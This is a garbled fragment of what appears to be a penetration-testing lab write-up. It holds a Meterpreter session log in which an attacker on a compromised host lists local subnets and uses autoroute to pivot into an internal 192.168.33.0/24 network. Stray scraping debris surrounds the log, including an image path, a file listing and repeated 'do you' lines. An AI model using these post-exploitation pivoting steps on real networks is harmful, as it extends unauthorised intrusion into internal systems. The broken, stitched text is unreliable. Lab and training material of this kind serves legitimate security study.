 File System
Home
t1.elf
t2.elf
meterpreter > getuid
Server username: www
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.33.0 255.255.255.0 Session 2
meterpreter >
File
do you
do you
[1]
[2]
[3]
do you